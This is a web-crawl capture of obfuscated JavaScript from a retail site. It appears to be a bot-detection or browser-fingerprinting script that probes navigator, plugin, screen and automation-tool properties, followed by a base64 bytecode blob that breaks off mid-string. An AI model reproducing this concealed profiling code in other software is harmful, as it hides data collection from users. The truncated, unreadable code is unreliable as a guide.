'\x54\x24\x68\x63'):try{var _0x5d4fea=_0x40e4('0xf3', '\x7a\x4b\x7a\x74')[_0x40e4('0xf4', '\x31\x38\x53\x5b')]('\x7c'),_0x32c909=0x0;while(!![]){switch(_0x5d4fea[_0x32c909++]){case'\x30':var _0x40d3dd=[];continue;case'\x31':for(var _0xe8741e=0x0;_0x13616e[_0x40e4('0xf5', '\x63\x45\x4b\x58')](_0xe8741e,_0x14aee7[_0x40e4('0xf6', '\x6a\x51\x7a\x48')][_0x40e4('0xee', '\x64\x49\x38\x43')]);_0xe8741e++){var _0x1287ce=_0x40e4('0xf7', '\x26\x28\x6c\x71')[_0x40e4('0xf8', '\x26\x53\x62\x46')]('\x7c'),_0x501f52=0x0;while(!![]){switch(_0x1287ce[_0x501f52++]){case'\x30':if(_0x13616e[_0x40e4('0xf9', '\x6f\x24\x63\x6e')](_0x40d3dd[_0x40e4('0xfa', '\x42\x73\x63\x38')](_0x33881f),0x0)){_0x40d3dd[_0x40e4('0xfb', '\x40\x59\x62\x59')](_0x33881f);}continue;case'\x31':if(_0x13616e[_0x40e4('0xfc', '\x79\x40\x43\x68')](typeof _0x3add9f,_0x40e4('0xfd', '\x33\x4b\x47\x4d'))){_0x33881f=_0x40e4('0xfe', '\x77\x40\x26\x30');}else if(_0x13616e[_0x40e4('0xff', '\x79\x40\x43\x68')](_0x3add9f[_0x40e4('0x100', '\x6f\x24\x63\x6e')]('\x2e')[_0x40e4('0x88', '\x31\x48\x79\x45')],0x1)){_0x33881f=_0x3add9f[_0x40e4('0xf', '\x33\x4b\x47\x4d')]('\x2e')[_0x40e4('0x101', '\x31\x38\x53\x5b')]();}continue;case'\x32':var _0x33881f=_0x40e4('0x102', '\x50\x79\x31\x29');continue;case'\x33':var _0x3add9f=_0x14aee7[_0x40e4('0xf6', '\x6a\x51\x7a\x48')][_0xe8741e][_0x40e4('0x103', '\x37\x25\x55\x5e')];continue;case'\x34':if(_0x13616e[_0x40e4('0x104', '\x77\x34\x43\x40')](typeof _0x14aee7[_0x40e4('0x105', '\x31\x48\x79\x45')][_0xe8741e],_0x40e4('0x106', '\x21\x54\x31\x6d'))){_0xcc0ad5[_0xcc0ad5[_0x40e4('0x107', '\x6b\x36\x53\x71')]]=_0x13616e[_0x40e4('0x108', '\x31\x48\x43\x6a')](_0x3ccc0b,_0x40e4('0x109', '\x37\x37\x54\x5b'));break;}continue;}break;}}continue;case'\x32':try{_0xe8741e=_0x40d3dd[_0x40e4('0x10a', '\x24\x46\x79\x48')]('\x69');}catch(_0x31713f){_0xcc0ad5[_0xcc0ad5[_0x40e4('0x88', '\x31\x48\x79\x45')]]=_0x13616e[_0x40e4('0x10b', '\x77\x40\x26\x30')](_0x3ccc0b,_0x40e4('0x10c', '\x46\x6f\x53\x5b'));break;}continue;case'\x33':for(var _0xe8741e=0x0;_0x13616e[_0x40e4('0x10d', '\x4e\x67\x74\x24')](_0xe8741e,_0x40d3dd[_0x40e4('0x44', '\x53\x57\x79\x4f')]);_0xe8741e++){_0xcc0ad5[_0xcc0ad5[_0x40e4('0x46', '\x4b\x56\x75\x41')]]=_0x3ccc0b(_0x13616e[_0x40e4('0x10e', '\x53\x57\x79\x4f')](_0x40e4('0x10f', '\x51\x49\x6a\x54'),_0x40d3dd[_0xe8741e]));}continue;case'\x34':try{var _0x2c8ee6=_0x14aee7[_0x40e4('0x110', '\x6f\x67\x56\x49')][_0x40e4('0x111', '\x63\x45\x4b\x58')];if(_0x13616e[_0x40e4('0x112', '\x59\x4a\x48\x46')](_0x2c8ee6,0x0)||_0x13616e[_0x40e4('0x113', '\x54\x6a\x68\x54')](_0x2c8ee6,null)){_0xcc0ad5[_0xcc0ad5[_0x40e4('0x89', '\x46\x59\x43\x26')]]=_0x13616e[_0x40e4('0x114', '\x54\x24\x68\x63')](_0x3ccc0b,_0x40e4('0x115', '\x53\x57\x79\x4f'));break;}}catch(_0x26aa70){_0xcc0ad5[_0xcc0ad5[_0x40e4('0x116', '\x59\x6b\x29\x41')]]=_0x13616e[_0x40e4('0x117', '\x51\x49\x6a\x54')](_0x3ccc0b,_0x40e4('0x118', '\x6f\x67\x56\x49'));break;}continue;}break;}}catch(_0x33f0f4){_0xcc0ad5[_0xcc0ad5[_0x40e4('0x119', '\x4e\x67\x74\x24')]]=_0x13616e[_0x40e4('0x11a', '\x64\x49\x38\x43')](_0x3ccc0b,_0x13616e[_0x40e4('0x11b', '\x77\x24\x53\x21')](_0x40e4('0x11c', '\x40\x59\x62\x59'),_0x33f0f4));}break;case _0x40e4('0x11d', '\x53\x6c\x78\x66'):if(_0x13616e[_0x40e4('0x11e', '\x54\x6a\x68\x54')](_0x55cdea,_0x40e4('0x11f', '\x26\x28\x6c\x71'))){try{var _0x5719c7='';var _0x41e113=navigator[_0x40e4('0x120', '\x31\x38\x53\x5b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x40e4('0x45', '\x54\x24\x68\x63')](_0x41e113)){_0x5719c7=_0x40e4('0x121', '\x63\x45\x4b\x58');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x40e4('0x122', '\x21\x78\x32\x31')](_0x41e113)){_0x5719c7=_0x40e4('0x123', '\x4b\x56\x75\x41');}else{_0x5719c7=_0x40e4('0x124', '\x77\x24\x53\x21');}_0xcc0ad5[_0xcc0ad5[_0x40e4('0x125', '\x79\x40\x43\x68')]]=_0x13616e[_0x40e4('0x126', '\x21\x78\x32\x31')](_0x3ccc0b,_0x13616e[_0x40e4('0x127', '\x37\x25\x55\x5e')](_0x13616e[_0x40e4('0x127', '\x37\x25\x55\x5e')](_0x55cdea,'\x3d'),_0x5719c7));}catch(_0x491b26){_0xcc0ad5[_0xcc0ad5[_0x40e4('0x128', '\x73\x4c\x43\x6b')]]=_0x13616e[_0x40e4('0x129', '\x42\x73\x63\x38')](_0x3ccc0b,_0x13616e[_0x40e4('0x12a', '\x37\x37\x54\x5b')](_0x13616e[_0x40e4('0x12b', '\x53\x6c\x78\x66')](_0x55cdea,_0x40e4('0x12c', '\x31\x48\x79\x45')),_0x491b26[_0x40e4('0x12d', '\x4e\x67\x74\x24')]()));}}break;}_0x13616e[_0x40e4('0x12e', '\x77\x24\x53\x21')](_0x463abd);}continue;case'\x31\x30':var _0x2a2f49=[];continue;case'\x31\x31':for(var _0x12fa83=0x0;_0x13616e[_0x40e4('0x12f', '\x61\x77\x36\x56')](_0x12fa83,_0x29a04b[_0x40e4('0x83', '\x54\x6a\x68\x54')]);_0x12fa83++){_0x3d7847[_0x40e4('0x130', '\x45\x66\x71\x29')](_0x12fa83);}continue;case'\x31\x32':var _0x3ca6af='';continue;case'\x31\x33':var _0x398942=0x2;continue;case'\x31\x34':var _0x47b7e2=_0x3d7847[_0x40e4('0x131', '\x53\x6c\x78\x66')](function(_0x331ff0){return _0x79e6f3[_0x40e4('0x132', '\x31\x48\x79\x45')](_0x3d7847[_0x331ff0],_0x398942)?'':_0x29a04b[_0x331ff0];})[_0x40e4('0x133', '\x26\x6f\x29\x5e')]('');continue;}break;}}var _0x205b76=[[_0x40e4('0x134', '\x25\x52\x5a\x59'),_0x40e4('0x135', '\x50\x79\x31\x29'),function(){return navigator;}],[_0x40e4('0x136', '\x51\x49\x6a\x54'),_0x40e4('0x137', '\x54\x24\x68\x63'),function(){return navigator[_0x40e4('0x138', '\x40\x59\x62\x59')];}],[_0x40e4('0x139', '\x59\x4a\x48\x46'),_0x40e4('0x13a', '\x31\x48\x79\x45'),function(){return navigator[_0x40e4('0x13b', '\x54\x24\x68\x63')];}],[_0x40e4('0x13c', '\x26\x28\x6c\x71'),_0x40e4('0x13d', '\x61\x77\x36\x56'),function(){return _0x43668b[_0x40e4('0x13e', '\x59\x6b\x29\x41')](navigator[_0x40e4('0x13f', '\x26\x28\x6c\x71')][_0x40e4('0x119', '\x4e\x67\x74\x24')],0x0);}],[_0x40e4('0x140', '\x46\x59\x43\x26'),_0x40e4('0x141', '\x42\x73\x63\x38'),function(){return navigator[_0x40e4('0x142', '\x31\x48\x43\x6a')];}],[_0x40e4('0x143', '\x51\x49\x6a\x54'),_0x40e4('0x144', '\x7a\x4b\x7a\x74'),function(){return navigator[_0x40e4('0x145', '\x31\x48\x79\x45')];}],[_0x40e4('0x146', '\x77\x34\x43\x40'),_0x40e4('0x147', '\x45\x66\x71\x29'),function(){}],[_0x40e4('0x148', '\x25\x52\x5a\x59'),_0x40e4('0x149', '\x7a\x4b\x7a\x74'),function(){var _0x41ac07=ActiveXObject;return _0x41ac07;}],[_0x40e4('0x14a', '\x77\x24\x53\x21'),_0x40e4('0x14b', '\x33\x4b\x47\x4d'),function(){var _0x2f619c=webkitURL;return _0x2f619c;}],[_0x40e4('0x14c', '\x31\x48\x79\x45'),_0x40e4('0xcb', '\x45\x66\x71\x29'),function(){var _0xd6fa7a=_phantom;return _0xd6fa7a;}],[_0x40e4('0x14d', '\x24\x46\x79\x48'),_0x40e4('0x14e', '\x78\x57\x51\x24'),function(){var _0x5ae8ce=callPhantom;return _0x5ae8ce;}],[_0x40e4('0x14f', '\x77\x40\x26\x30'),_0x40e4('0x150', '\x61\x77\x36\x56'),function(){var _0x57d051=chrome;return _0x57d051;}],[_0x40e4('0x151', '\x45\x66\x71\x29'),_0x40e4('0x152', '\x26\x28\x6c\x71'),function(){var _0xe09e56=yandex;return _0xe09e56;}],[_0x40e4('0x153', '\x53\x6c\x78\x66'),_0x40e4('0x154', '\x39\x76\x66\x40'),function(){var _0x2298be=opera;return _0x2298be;}],[_0x40e4('0x155', '\x21\x54\x31\x6d'),_0x40e4('0xcb', '\x45\x66\x71\x29'),function(){var _0x302d81=opr;return _0x302d81;}],[_0x40e4('0x156', '\x31\x38\x53\x5b'),_0x40e4('0x152', '\x26\x28\x6c\x71'),function(){var _0x397a84=safari;return _0x397a84;}],[_0x40e4('0x157', '\x37\x25\x55\x5e'),_0x40e4('0x158', '\x32\x26\x28\x4e'),function(){var _0x1ff31d=awesomium;return _0x1ff31d;}],[_0x40e4('0x159', '\x6a\x21\x5d\x45'),_0x40e4('0x15a', '\x64\x49\x38\x43'),function(){var _0x239cd9=puffinDevice;return _0x239cd9;}],[_0x40e4('0x15b', '\x26\x6f\x29\x5e'),_0x40e4('0x15c', '\x77\x24\x53\x21'),function(){var _0xacf5bd=__nightmare;return _0xacf5bd;}],[_0x40e4('0x15d', '\x37\x37\x54\x5b'),_0x40e4('0x15e', '\x59\x4a\x48\x46'),function(){var _0x1d43e3=domAutomation;return _0x1d43e3;}],[_0x40e4('0x15f', '\x32\x26\x28\x4e'),_0x40e4('0x160', '\x77\x34\x43\x40'),function(){var _0x554fc4=domAutomationController;return _0x554fc4;}],[_0x40e4('0x161', '\x77\x24\x53\x21'),_0x40e4('0x162', '\x26\x53\x62\x46'),function(){var _0x49c114=_Selenium_IDE_Recorder;return _0x49c114;}],[_0x40e4('0x163', '\x21\x78\x32\x31'),_0x40e4('0x164', '\x31\x48\x43\x6a'),function(){return document[_0x40e4('0x165', '\x37\x25\x55\x5e')];}],[_0x40e4('0x166', '\x45\x66\x71\x29'),_0x40e4('0x15e', '\x59\x4a\x48\x46'),function(){return document[_0x40e4('0x167', '\x53\x57\x79\x4f')];}],[_0x40e4('0x168', '\x31\x48\x79\x45'),_0x40e4('0x15a', '\x64\x49\x38\x43'),function(){return process[_0x40e4('0x169', '\x40\x59\x62\x59')];}],[_0x40e4('0x16a', '\x26\x53\x62\x46'),_0x40e4('0x16b', '\x33\x2a\x23\x36'),function(){return global[_0x40e4('0x16c', '\x6a\x51\x7a\x48')];}],[_0x40e4('0x16d', '\x39\x76\x66\x40'),_0x40e4('0x16b', '\x33\x2a\x23\x36'),function(){return global[_0x40e4('0x16e', '\x33\x4b\x47\x4d')];}],[_0x40e4('0x16f', '\x4d\x45\x49\x52'),_0x40e4('0x135', '\x50\x79\x31\x29'),function(){return WebAssembly;}],[_0x40e4('0x170', '\x77\x34\x43\x40'),_0x40e4('0x171', '\x46\x6f\x53\x5b'),function(){return _0x43668b[_0x40e4('0x172', '\x4b\x56\x75\x41')](require,'\x66\x73');}],[_0x40e4('0x173', '\x37\x37\x54\x5b'),_0x40e4('0x174', '\x21\x54\x31\x6d'),function(){return _0x43668b[_0x40e4('0x175', '\x33\x4b\x47\x4d')](globalThis,global);}],[_0x40e4('0x176', '\x33\x58\x35\x51'),_0x40e4('0x177', '\x6a\x51\x7a\x48'),function(){return window[_0x40e4('0x178', '\x39\x76\x66\x40')]();}],[_0x40e4('0x179', '\x61\x77\x36\x56'),_0x40e4('0x164', '\x31\x48\x43\x6a'),function(){return navigator[_0x40e4('0x17a', '\x53\x57\x79\x4f')];}],[_0x40e4('0x17b', '\x79\x40\x43\x68'),_0x40e4('0x14b', '\x33\x4b\x47\x4d'),function(){return navigator[_0x40e4('0x17c', '\x59\x4a\x48\x46')];}],[_0x40e4('0x17d', '\x63\x45\x4b\x58'),_0x40e4('0x154', '\x39\x76\x66\x40'),function(){return navigator[_0x40e4('0x17e', '\x40\x59\x62\x59')];}],[_0x40e4('0x17f', '\x6f\x67\x56\x49'),_0x40e4('0x13a', '\x31\x48\x79\x45'),function(){return _0x43668b[_0x40e4('0x180', '\x53\x57\x79\x4f')](navigator[_0x40e4('0x181', '\x4e\x67\x74\x24')],'\x43');}],[_0x40e4('0x182', '\x4e\x67\x74\x24'),_0x40e4('0x183', '\x4d\x45\x49\x52'),function(){window[_0x40e4('0x184', '\x53\x57\x79\x4f')]=Object[_0x40e4('0x185', '\x77\x34\x43\x40')](window);return window[_0x40e4('0x186', '\x5e\x6b\x48\x61')][_0x40e4('0x107', '\x6b\x36\x53\x71')];}],[_0x40e4('0x187', '\x50\x79\x31\x29'),_0x40e4('0x188', '\x26\x28\x6c\x71'),function(){return _0x43668b[_0x40e4('0x189', '\x54\x24\x68\x63')](window[_0x40e4('0x18a', '\x79\x40\x43\x68')],0x0);}],[_0x40e4('0x18b', '\x61\x77\x36\x56'),_0x40e4('0x18c', '\x63\x45\x4b\x58'),function(){return _0x43668b[_0x40e4('0x18d', '\x77\x34\x43\x40')](window[_0x40e4('0x18e', '\x37\x37\x54\x5b')],0x0);}],[_0x40e4('0x18f', '\x6b\x36\x53\x71'),_0x40e4('0x190', '\x6a\x21\x5d\x45'),function(){return window[_0x40e4('0x191', '\x4d\x45\x49\x52')];}],[_0x40e4('0x192', '\x6f\x67\x56\x49'),_0x40e4('0x193', '\x59\x4a\x48\x46'),function(){return window[_0x40e4('0x194', '\x5e\x6b\x48\x61')][_0x40e4('0x195', '\x46\x59\x43\x26')]();}],[_0x40e4('0x196', '\x33\x58\x35\x51'),_0x40e4('0x197', '\x53\x57\x79\x4f'),function(){return _0x43668b[_0x40e4('0x198', '\x7a\x4b\x7a\x74')](Boolean,_0x43668b[_0x40e4('0x199', '\x50\x79\x31\x29')](typeof process,_0x40e4('0x4', '\x4d\x45\x49\x52'))&&process[_0x40e4('0x19a', '\x54\x6a\x68\x54')]&&process[_0x40e4('0x19b', '\x37\x25\x55\x5e')][_0x40e4('0x19c', '\x26\x28\x6c\x71')]);}],[_0x40e4('0x19d', '\x6f\x67\x56\x49'),_0x40e4('0x19e', '\x21\x78\x32\x31'),function(){return document[_0x40e4('0x19f', '\x31\x48\x79\x45')];}],[_0x40e4('0x1a0', '\x42\x73\x63\x38'),_0x40e4('0x177', '\x6a\x51\x7a\x48'),function(){return eval[_0x40e4('0x1a1', '\x32\x26\x28\x4e')]()[_0x40e4('0x77', '\x33\x2a\x23\x36')];}],[_0x40e4('0x1a2', '\x53\x6c\x78\x66'),_0x40e4('0x1a3', '\x40\x59\x62\x59'),function(){return navigator[_0x40e4('0x1a4', '\x24\x46\x79\x48')][_0x40e4('0x1a5', '\x51\x49\x6a\x54')];}],[_0x40e4('0x1a6', '\x33\x58\x35\x51'),_0x40e4('0x1a7', '\x24\x46\x79\x48'),function(){return deviceType;}],[_0x40e4('0x1a8', '\x63\x45\x4b\x58'),_0x40e4('0x193', '\x59\x4a\x48\x46'),function(){return screen[_0x40e4('0x1a9', '\x21\x54\x31\x6d')];}],[_0x40e4('0x1aa', '\x54\x6a\x68\x54'),_0x40e4('0x1ab', '\x73\x4c\x43\x6b'),function(){return screen[_0x40e4('0x1ac', '\x6f\x67\x56\x49')];}],[_0x40e4('0x1ad', '\x77\x40\x26\x30'),_0x40e4('0x150', '\x61\x77\x36\x56'),function(){var _0x980b13=eoapi;return _0x980b13;}],[_0x40e4('0x1ae', '\x54\x24\x68\x63'),_0x40e4('0x158', '\x32\x26\x28\x4e'),function(){var _0x3513a8=eoapi_VerifyThis;return _0x3513a8;}],[_0x40e4('0x1af', '\x54\x24\x68\x63'),_0x40e4('0x1b0', '\x33\x58\x35\x51'),function(){var _0x4631bd=eoapi_extInvoke;return _0x4631bd;}],[_0x40e4('0x1b1', '\x59\x4a\x48\x46'),_0x40e4('0x1b2', '\x51\x49\x6a\x54'),function(){var _0x99d055=eoWebBrowserDispatcher;return _0x99d055;}],[_0x40e4('0x1b3', '\x50\x79\x31\x29'),_0x40e4('0x1b4', '\x72\x2a\x4a\x6f'),function(){return window[_0x40e4('0x1b5', '\x78\x57\x51\x24')];}],[_0x40e4('0x1b6', '\x73\x4c\x43\x6b'),_0x40e4('0x1b7', '\x6b\x36\x53\x71'),function(){return _0x43668b[_0x40e4('0x1b8', '\x6b\x36\x53\x71')](navigator[_0x40e4('0x1b9', '\x40\x59\x62\x59')][_0x40e4('0x1ba', '\x42\x73\x63\x38')],0x2);}],[_0x40e4('0x1bb', '\x5e\x6b\x48\x61'),_0x40e4('0x1bc', '\x26\x6f\x29\x5e'),function(){return _0x43668b[_0x40e4('0x1bd', '\x37\x37\x54\x5b')](navigator[_0x40e4('0x1be', '\x21\x54\x31\x6d')][_0x40e4('0xd3', '\x6f\x67\x56\x49')],0x2);}],[_0x40e4('0x1bf', '\x6a\x51\x7a\x48'),_0x40e4('0x1c0', '\x54\x6a\x68\x54'),function(){return window[_0x40e4('0x1c1', '\x50\x79\x31\x29')];}],[_0x40e4('0x1c2', '\x6a\x21\x5d\x45'),_0x40e4('0x1c3', '\x59\x6b\x29\x41'),function(){return navigator[_0x40e4('0x1c4', '\x26\x28\x6c\x71')][_0x40e4('0x1c5', '\x42\x73\x63\x38')][0x0][_0x40e4('0x1c6', '\x59\x4a\x48\x46')];}],[_0x40e4('0x1c7', '\x46\x6f\x53\x5b'),_0x40e4('0x1bc', '\x26\x6f\x29\x5e'),function(){return navigator[_0x40e4('0x1c8', '\x77\x34\x43\x40')][_0x40e4('0x1c9', '\x4b\x56\x75\x41')][0x1][_0x40e4('0x1ca', '\x45\x66\x71\x29')];}],[_0x40e4('0x1cb', '\x54\x6a\x68\x54'),_0x40e4('0x177', '\x6a\x51\x7a\x48'),function(){return navigator[_0x40e4('0x1cc', '\x37\x37\x54\x5b')][_0x40e4('0x1cd', '\x73\x4c\x43\x6b')][0x2][_0x40e4('0x1ce', '\x31\x38\x53\x5b')];}],[_0x40e4('0x1cf', '\x32\x26\x28\x4e'),_0x40e4('0x15a', '\x64\x49\x38\x43'),function(){return navigator[_0x40e4('0x1d0', '\x77\x34\x43\x40')][_0x40e4('0x1d1', '\x26\x6f\x29\x5e')];}],[_0x40e4('0x1d2', '\x7a\x4b\x7a\x74'),_0x40e4('0x1c0', '\x54\x6a\x68\x54'),function(){return navigator[_0x40e4('0x1d3', '\x37\x25\x55\x5e')];}],[_0x40e4('0x1d4', '\x31\x38\x53\x5b'),_0x40e4('0x1d5', '\x39\x76\x66\x40'),function(){return navigator[_0x40e4('0x1d6', '\x25\x52\x5a\x59')][_0x40e4('0x1d7', '\x5e\x6b\x48\x61')];}],[_0x40e4('0x1d8', '\x39\x76\x66\x40'),_0x40e4('0x1d9', '\x46\x59\x43\x26'),function(){return navigator[_0x40e4('0x1da', '\x6a\x51\x7a\x48')][_0x40e4('0x1db', '\x6a\x21\x5d\x45')];}]];try{var _0x3b6508=_0x40e4('0x1dc', '\x77\x40\x26\x30')[_0x40e4('0x1dd', '\x39\x76\x66\x40')]('\x7c'),_0x4af0ae=0x0;while(!![]){switch(_0x3b6508[_0x4af0ae++]){case'\x30':var _0x4452b0=_0x40e4('0x1de', '\x33\x4b\x47\x4d');continue;case'\x31':_0x314f36[_0x40e4('0x1df', '\x31\x38\x53\x5b')](_0x40e4('0x1e0', '\x59\x6b\x29\x41'))[_0x40e4('0x1e1', '\x53\x6c\x78\x66')]=_0x43668b[_0x40e4('0x1e2', '\x31\x38\x53\x5b')](_0x40e4('0x1e3', '\x54\x24\x68\x63'),_0x5460a1[_0x40e4('0x1e4', '\x33\x58\x35\x51')][_0x40e4('0x1e5', '\x39\x76\x66\x40')]());continue;case'\x32':if(_0x59f4a2){_0x205b76[_0x40e4('0x1e6', '\x26\x6f\x29\x5e')]([_0x59f4a2,_0x40e4('0x183', '\x4d\x45\x49\x52')]);_0x43668b[_0x40e4('0x1e7', '\x53\x6c\x78\x66')](_0x5aa740,_0x361327(_0x205b76));}continue;case'\x33':if(_0x4d11e7){try{_0x19bf7c[_0x40e4('0x1e8', '\x31\x38\x53\x5b')]=_0x43668b[_0x40e4('0x1e9', '\x37\x25\x55\x5e')](_0x46d667,_0x4d11e7);}catch(_0x124bee){}}continue;case'\x34':_0x43668b[_0x40e4('0x1ea', '\x79\x40\x43\x68')](_0x5aa740,_0x43668b[_0x40e4('0x1eb', '\x26\x28\x6c\x71')](_0x361327,_0x205b76));continue;case'\x35':if(!_0x5460a1[_0x40e4('0x1ec', '\x40\x59\x62\x59')])_0x5460a1[_0x40e4('0x1ed', '\x39\x76\x66\x40')]=_0x7df49d;continue;case'\x36':_0x43668b[_0x40e4('0x1ee', '\x45\x66\x71\x29')](_0x463abd);continue;case'\x37':_0x205b76[_0x40e4('0x1ef', '\x61\x77\x36\x56')]([_0x43668b[_0x40e4('0x1f0', '\x39\x76\x66\x40')](_0x43668b[_0x40e4('0x1f1', '\x45\x66\x71\x29')](_0x43668b[_0x40e4('0x1f2', '\x54\x24\x68\x63')]('\x27',_0x4452b0),'\x27'),_0x40e4('0x1f3', '\x4d\x45\x49\x52')),_0x40e4('0x1c3', '\x59\x6b\x29\x41'),function(){return _0x4452b0[_0x40e4('0x1f4', '\x78\x57\x51\x24')]();}]);continue;}break;}}catch(_0x1915be){_0x314f36[_0x40e4('0x1f5', '\x32\x26\x28\x4e')](_0x40e4('0x1f6', '\x32\x26\x28\x4e'))[_0x40e4('0x1f7', '\x7a\x4b\x7a\x74')]=_0x43668b[_0x40e4('0x1f2', '\x54\x24\x68\x63')](_0x40e4('0x1f8', '\x5e\x6b\x48\x61'),_0x5460a1[_0x40e4('0x1f9', '\x26\x6f\x29\x5e')](_0x1915be[_0x40e4('0x1fa', '\x42\x73\x63\x38')]));}finally{if(_0x4d11e7)_0x19bf7c[_0x40e4('0x1fb', '\x4d\x45\x49\x52')]=_0x4d11e7;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.perfectdraft.com.br/Acquaile-dothat-Vulturne-burnes-Whis-moodnigh-be
body_size: 215665
content:
(function(){var A=window.atob("[base64]/ABEAvwAPAMAAwQC/[base64]/AADAPkA/QCWAPwA/gANAP0A/QCmAP4A/wASAP0A/QADALoAAAGWAP0AAQENAAABAAESAAEBAgEAAagAAwH/AAIB/[base64]/ABUB/wADABYBFQENAP8A/wDmABUBFgEPAJIAFwEWAREAFgEOABcBGAEPABYBGQEYAREAGAEOABkBGgEDABgBGwENABoBGgH/[base64]/[base64]/AEcAPsB+wEMAKoA/QH8AfsB/AEGAP0B/QGxAaoA/gELAP0B/QH+ATkB/wEPAMwBAAL/AREA/wEPAAACAQL/AREA/[base64]/[base64]/[base64]/gEPAKQBfQL+AREA/gEPAH0CfgL+AREA/gEDAH4CfwINAP4B/gF6An8CgAIOAH0CfQIPAIACgAJ9AhEAfQIDAIACgQINAH0CfQL+AYEC/gFdAn0CfQL+ARcA/[base64]/QCxAc8C0AJEAP0A/[base64]/AvgCvwIDAPcC9wINAL8CvwLyAvcC+AK/AuwC+QLvAvgC+ALuAvkC+QJCAPgC+AJDAOwC+gITAPEC+wL6AsgC+gL4AvsC/AL5AvoC+QIGAPwC+gLqAhkA/AIGAPoC+gIjAGMB/QL6AiwB/gIGAP0C/QIjAGcB/wIDAMkByQENAP8C/[base64]/[base64]/[base64]/[base64]/gF4An0CeAJ2Av4B/gFVAngCVQIEAv4B/gH8AVUC/AEJAP4B/gEGAPwB/AH+AdEB/gEGAPwB/AH+ARoB/gEIAPwB/AEGAP4B/gH8AbMA/AEGAP4B/gH8AR0B/AEHAP4B/gEGAPwB/AH+ATAA/gEFAPwB/AH6Af4B+gEJAPwB/AEGAPoB+gH8ARoB/AEIAPoB+gEGAPwB/AH6AbMA+gEGAPwB/AH6AR0B+gEHAPwB/AEGAPoB+gH8ATAA/AEFAPoB+gH0AfwB/AEGAPoB+gFIALMC/[base64]/[base64]/MD8APvA/QD7wMSAPAD8AMDADABMAGWAPAD8wMNADABMAHoAPMD9AMSADABMAGWANgC2AINADABMAESANgC9QMwAb0C9gP0A/UD9AMSAPYD9gMDALEAsQCWAPYD9wMNALEAsQBDAvcD+AMSALEAsQADAEgBSAGWALEA+QMNAEgBSAEuAvkD+gPBAkgB+wP4A/oD+AP0A/sD9APvA/gD7wPdA/QD3QMSAO8D7wMDAA4BDgGWAO8D9AMNAA4BDgESAPQD+AMOAWQC+gMSAPgD+AMDAGYCZgKWAPgD+wMNAGYCZgKoAvsD/AP6A2YC+gMSAPwD/APiA68A/QMSAPwD/gPDAq8A/wPjA/4DAAT9A/8D/wP6AwAE+gMSAP8D/wMSAGQCAAT/A/[base64]/[base64]/A68AKQQmBCgEKgQnBCkEJwQhBCoEIQQcBCcEHAQPBCEEDwQSABwEHAQuApECIQQSABwEHAQQAaQCJwQhBBwEKQQSACcEJwREAVEBKgQSACcEJwT/[base64]/[base64]/kCUQRQBE8ETwROBFEETgQDAE8ETwQNAE4ETgQEAk8ETwQNAPwA/[base64]/QCLBCwBjgQGAP0A/QAjAIQCjwQDALoBugENAI8EkAQMALoBkQQ/[base64]/AQOAGsB/QQPAPwE/gT9BBEA/QQOAP4E/wQDAP0E/QQNAP8E/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cF9wUGAPYF9gU1APIF+AX2BbMC9gU1AN0A+QX2BfcC+gX5BfUF+QX4BfoF+AX3BfkF9wVCAPgF+AVDAPUF+QUTAN0A+gX5BcgC+QX4BfoF+AX3BfkF9wUGAPgF+AX2AxkA+QUGAPgF+AUjAJQE+gX4BSwB+wUGAPoF+gWhArUC/AUGAPoF+gULALAC/QX6BQoD+gX9BcwD/QX6Bc0D+gW2Av0F/QUGAPoF+gWvAqYC/gUGAPoF+gUXA7kC/wX6BRoD+gWxAv8F/wUGAPoF+gXNAgoCAAYGAPoF+gUEAPECAQZHAPoF+gUBBjQDAQbvAvoF7wLuAgEG+gVCAO8C7wL4Av8CAQb6Be8C7wIGAAEG+gU/[base64]/gL8AgEGAQbvAv4C7wLrAgEG6wLoAu8C7wIABusC6wLOAu8C7wL/BesC6wL+Be8C7wL9BesC6wL8Be8C7wL7BesC6wL5Be8C7wL3BesC6wL0Be8C7wLxBesC6wLtBe8C7wLrBesC6wLoBe8C7wLyAesC6wLkBe8C7wLhBesC6wLcBe8C7wIyAOsC6wLvAjYA7wI5AAoC/gLvAjYA7wLrAv4C6wIGAO8C7wIeA84B/gIGAO8C7wISACcF3AU/Ap4C4QXvAtwF5AUSAOEF4QWoAp0C7QWYAuEF9AXkBe0F7QUSAPQF9AXjAyEC9wUSAPQF+QX3BRoC+wUSAPkF+QUIAi8C/AUSAPkF/QX8BTIC/AX7Bf0F+wXtBfwF7QUDAPsF+wUNAO0F7QUmAPsF+wUTACUD/wX7BRYAAAbtBf8F7QUGAAAG/wUdAi8CAAYSAP8F/wUABjICAAbkBf8F5AUDAAAGAAYNAOQF5AUmAAAGAAb7BRkAAQbkBQAG5AUGAAEGAAYmAysDAQYGAAAGAAYpA/[base64]/[base64]/[base64]/AUDACwGKwYNAPwF/AUmACsGKwYTAGYDLAYrBhYALQb8BSwG/AUGAC0GLAYFBDICBQQqBiwGKgYDAAUEBQQNACoGKgYmAAUEBQQrBhkALQYqBgUEBQT8BS0G/AUyAAUEBQT8BTYA/AU5AGYDKgb8BTYA/AUFBCoGBQQGAPwF/AVnAxMCKgYGAPwF/AVyA4UDLQYGAPwF/AX+AXYDLgYnAPwF/AUuAC4GLgYGAPwF/AVPAHoDLwb8BYID/AX+AS8GMAYnAPwF/AUuADAGMAYGAPwF/AUwBj4CMAYuBvwF/AUnADAGLgaIA/wF/[base64]/AUxAB0GDwYGAPwF/AWIAwAGHQYGAPwF/AUGAHQDLgb8BQ0A/[base64]/gIfA+QF5AXrAv4C6wLaBeQF/gLVBesC6wLTBf4C/gLRBesC6wLOBf4C/gLNBesC6wLJBf4C/gKzBesC6wKaBf4C/gJqBesC6wL0BP4C/gI9BesC6wL4BP4C/gLlBOsC6wLiBP4C/gLfBOsC6wLcBP4C/gLaBOsC6wLWBP4C/gLTBOsC6wLQBP4C/gLOBOsC6wLMBP4C/gLJBOsC6wLGBP4C/gLABOsC6wK+BP4C/gK8BOsC6wK7BP4C/gK5BOsC6wK2BP4C/gKjBOsC6wKdBP4C/gKXBOsC6wKVBP4C/gKTBOsC6wKOBP4C/gKNBOsC6wKKBP4C/gKHBOsC6wKFBP4C/gKBBOsC6wJ/BP4C/gJ8BOsC6wJ5BP4C/gJ2BOsC6wJ0BP4C/gJzBOsC6wJxBP4C/gJvBOsC6wJtBP4C/gJqB